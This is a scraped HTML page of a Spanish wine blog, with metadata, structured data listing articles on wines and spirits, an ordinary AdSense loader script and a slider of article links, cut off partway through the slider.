

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinosdegranada.es/vinoteca-100-botellas-cv100t/
body_size: 23133
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/vinosdegranada-es.png"/>
	<link rel="apple-touch-icon" href="/images/vinosdegranada-es.png"/>


    <!-- Title y Description -->

    <title>Vinos de Granada</title>

    <meta name="description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://vinosdegranada.es/vinoteca-100-botellas-cv100t/">

    
    
    <link rel="next" href="https://vinosdegranada.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Vinos de Granada">

    <meta property="og:description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta property="og:image" content="https://vinosdegranada.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Vinos de Granada">

    <meta property="og:url" content="https://vinosdegranada.es/">

    <meta property="og:site_name" content="vinosdegranada.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Vinos de Granada">

    <meta name="twitter:description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta name="twitter:image" content="https://vinosdegranada.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Vinos de Granada">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="vinosdegranada.es">

	<meta name="mobile-web-app-title" content="vinosdegranada.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://vinosdegranada.es/#website", 
"url": "https://vinosdegranada.es", 
"name": "vinosdegranada.es", 
"description": "vinosdegranada.es", 
"publisher": { "@id": "https://vinosdegranada.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://vinosdegranada.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "vinosdegranada.es",

      "description": "vinosdegranada.es",

      "url": "https:\/\/vinosdegranada.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://vinosdegranada.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "vinosdegranada.es",

      "url": "https:\/\/vinosdegranada.es",

      "logo": "https:\/\/vinosdegranada.es\/assets\/logo.png",

      "description": "vinosdegranada.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "vinosdegranada.es",

      "description": "Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados",

      "url": "https:\/\/vinosdegranada.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "vinosdegranada.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/vinosdegranada.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Vino y m\u00fasica : las 12 canciones que debes conocer","description":"Vino y m\u00fasica : las 12 canciones que debes conocer","image":"\/externimages-vinosdegranada\/vino-y-musica-las-12-canciones-que-debes-conocer.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-y-m-sica-las-12-canciones-que-debes-conocer-"},{"@type":"NewsArticle","headline":"El vino Cuv\u00e9e: sus 5 significados","description":"El vino Cuv\u00e9e: sus 5 significados","image":"\/externimages-vinosdegranada\/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/el-vino-cuv-e-sus-5-significados-"},{"@type":"NewsArticle","headline":"Vino de l\u00e1grima: qu\u00e9 es y curiosidades","description":"Vino de l\u00e1grima: qu\u00e9 es y curiosidades","image":"\/externimages-vinosdegranada\/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-de-l-grima-qu-es-y-curiosidades-"},{"@type":"NewsArticle","headline":"12 Mejores ron del mundo calidad-precio y para CADA USO","description":"12 Mejores ron del mundo calidad-precio y para CADA USO","image":"https:\/\/img.youtube.com\/vi\/hUwPz-lfYLA\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/12-mejores-ron-del-mundo-calidad-precio-y-para-cada-uso-"},{"@type":"NewsArticle","headline":"Mejores vinos de Granada y sus marcas 2024","description":"Mejores vinos de Granada y sus marcas 2024","image":"https:\/\/m.media-amazon.com\/images\/I\/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/mejores-vinos-de-granada-y-sus-marcas-2024-"},{"@type":"NewsArticle","headline":"Vino mencal","description":"Vino mencal","image":"https:\/\/images.vivino.com\/thumbs\/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-mencal-"},{"@type":"NewsArticle","headline":"Chistes de vino:los 10 mejores por categor\u00edas","description":"Chistes de vino:los 10 mejores por categor\u00edas","image":"\/externimages-vinosdegranada\/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chistes-de-vino-los-10-mejores-por-categor-as-"},{"@type":"NewsArticle","headline":"Gollete, qu\u00e9 es y funciones que tiene","description":"Gollete, qu\u00e9 es y funciones que tiene","image":"\/externimages-vinosdegranada\/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg","datePublished":"2025-10-22T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/gollete-qu-es-y-funciones-que-tiene-"},{"@type":"NewsArticle","headline":"Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml","description":"Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2023\/12\/317qUnP8kPL._AC_.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/zonin-vino-tinto-amarone-della-valpolicella-docg-2018-6-botellas-de-750-ml-"},{"@type":"NewsArticle","headline":"Vendimia a mano o mecanizada, \u00bfcu\u00e1l es mejor?","description":"Vendimia a mano o mecanizada, \u00bfcu\u00e1l es mejor?","image":"\/externimages-vinosdegranada\/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vendimia-a-mano-o-mecanizada-cu-l-es-mejor-"},{"@type":"NewsArticle","headline":"Uva tempranillo: la uva de muchos nombres","description":"Uva tempranillo: la uva de muchos nombres","image":"\/externimages-vinosdegranada\/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/uva-tempranillo-la-uva-de-muchos-nombres-"},{"@type":"NewsArticle","headline":"Uva graciano, la uva delicada","description":"Uva graciano, la uva delicada","image":"https:\/\/img.youtube.com\/vi\/9El95l1Y4L0\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/uva-graciano-la-uva-delicada-"},{"@type":"NewsArticle","headline":"Tipos de vinos y edad de las personas, \u00bfse corresponden?","description":"Tipos de vinos y edad de las personas, \u00bfse corresponden?","image":"\/externimages-vinosdegranada\/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tipos-de-vinos-y-edad-de-las-personas-se-corresponden-"},{"@type":"NewsArticle","headline":"5 tipos de suelo en el vi\u00f1edo: calidades y caracter\u00edsticas","description":"5 tipos de suelo en el vi\u00f1edo: calidades y caracter\u00edsticas","image":"\/externimages-vinosdegranada\/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/5-tipos-de-suelo-en-el-vi-edo-calidades-y-caracter-sticas-"},{"@type":"NewsArticle","headline":"Tipos de botellas de vino seg\u00fan formas y colores","description":"Tipos de botellas de vino seg\u00fan formas y colores","image":"\/externimages-vinosdegranada\/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tipos-de-botellas-de-vino-seg-n-formas-y-colores-"},{"@type":"NewsArticle","headline":"Tienda de vinos, vinoteca y bodega,diferencias","description":"Tienda de vinos, vinoteca y bodega,diferencias","image":"\/externimages-vinosdegranada\/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tienda-de-vinos-vinoteca-y-bodega-diferencias-"},{"@type":"NewsArticle","headline":"Sulfitos en el vino :10 cuestiones imprescindibles","description":"Sulfitos en el vino :10 cuestiones imprescindibles","image":"\/externimages-vinosdegranada\/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/sulfitos-en-el-vino-10-cuestiones-imprescindibles-"},{"@type":"NewsArticle","headline":"Sombrero del vino: qu\u00e9 es y curiosidades- Blog Wine to you","description":"Sombrero del vino: qu\u00e9 es y curiosidades- Blog Wine to you","image":"\/externimages-vinosdegranada\/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/sombrero-del-vino-qu-es-y-curiosidades-blog-wine-to-you-"},{"@type":"NewsArticle","headline":"&quot; A ojo de buen cubero &quot;: qu\u00e9 es y curiosidades","description":"&quot; A ojo de buen cubero &quot;: qu\u00e9 es y curiosidades","image":"\/externimages-vinosdegranada\/quot-a-ojo-de-buen-cubero-quot-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/quot-a-ojo-de-buen-cubero-quot-qu-es-y-curiosidades-"},{"@type":"NewsArticle","headline":"Selecci\u00f3n vinos diferentes mes de abril Susurros del Vino","description":"Selecci\u00f3n vinos diferentes mes de abril Susurros del Vino","image":"https:\/\/img.youtube.com\/vi\/4nO0XP3AqbM\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/selecci-n-vinos-diferentes-mes-de-abril-susurros-del-vino-"},{"@type":"NewsArticle","headline":"\u00bfC\u00f3mo enfriar vino? m\u00e9todos y consejos","description":"\u00bfC\u00f3mo enfriar vino? m\u00e9todos y consejos","image":"\/externimages-vinosdegranada\/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/c-mo-enfriar-vino-m-todos-y-consejos-"},{"@type":"NewsArticle","headline":"Cortar la c\u00e1psula de la botella de vino: \u00bfC\u00f3mo hacerlo?","description":"Cortar la c\u00e1psula de la botella de vino: \u00bfC\u00f3mo hacerlo?","image":"\/externimages-vinosdegranada\/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/cortar-la-c-psula-de-la-botella-de-vino-c-mo-hacerlo-"},{"@type":"NewsArticle","headline":"Chandon, nuevo partner de McLaren Honda F1 Team","description":"Chandon, nuevo partner de McLaren Honda F1 Team","image":"\/externimages-vinosdegranada\/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chandon-nuevo-partner-de-mclaren-honda-f1-team-"},{"@type":"NewsArticle","headline":"Chambrear el vino y su temperatura ideal","description":"Chambrear el vino y su temperatura ideal","image":"\/externimages-vinosdegranada\/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chambrear-el-vino-y-su-temperatura-ideal-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=8484" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">vinosdegranada.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-vino">novedades y noticias de vino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-enoturismo">novedades y noticias de enoturismo</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Vinos de Granada</h1>

    <p>Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 134 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="11" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-vs-old-parr-vs-buchanans/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Chivas vs Old Parr vs Buchanans ¿Cuál es mejor? ¿Diferencias?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chistes-de-vino-los-mejores-por-categorias/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg" alt="Chistes de vino:los 10 mejores por categorías" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chistes de vino:los 10 mejores por categorías</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/antiguo-vaso-para-catar-vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg" alt="antiguo vaso para catar vinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">antiguo vaso para catar vinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-cuvee-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg" alt="El vino Cuvée: sus 5 significados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino Cuvée: sus 5 significados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-vino-lagrima/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino de lágrima: qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de lágrima: qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/mejores-ron-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg" alt="12 Mejores ron del mundo calidad-precio y para CADA USO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">12 Mejores ron del mundo calidad-precio y para CADA USO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gollete/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg" alt="Gollete, qué es y funciones que tiene" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gollete, qué es y funciones que tiene</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Piccolo Giovanni, una marca de Bodegas Comportillo Ontañón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/afrutadas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 Mejores Ginebras afrutadas llenas de sabores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/mejor-calidad-precio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">8 Mejores Whiskys con la mejor calidad-precio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar/vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg" alt="Mejores vinos de Granada y sus marcas 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejores vinos de Granada y sus marcas 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/capsulas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/capsulas-de-vino-tipos-de-capsulas-funciones-blog-wine-to-you.jpg" alt="Cápsulas de vino: tipos de cápsulas, funciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cápsulas de vino: tipos de cápsulas, funciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-y-musica-las-12-canciones-que-debes-conocer/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg" alt="Vino y música : las 12 canciones que debes conocer" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino y música : las 12 canciones que debes conocer</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/torre-oria-reserva-mercadona-tinto-utiel-requena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Torre Oria Reserva, un Utiel-Requena demasiado barato</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos/anadas-de-rioja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Añadas Vino Rioja, Calificación y Mejores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/mas-caro-del-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conoce el ron más caro del mundo </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maduracion-fenolica/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-es-la-maduracion-fenolica.jpg" alt="¿Qué es la maduración fenólica ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué es la maduración fenólica ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/kraken-black-spiced/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/ron-kraken-black-spiced-cata-opinion-y-donde-comprarlo-ab-amigosdelasbodegas-1.jpg" alt="Ron Kraken Black Spiced, cata, opinión y dónde comprarlo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ron Kraken Black Spiced, cata, opinión y dónde comprarlo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tienda-de-vinos-vinoteca-bodega-diferencia/" target="_blank">
			  					<div class="image-container">
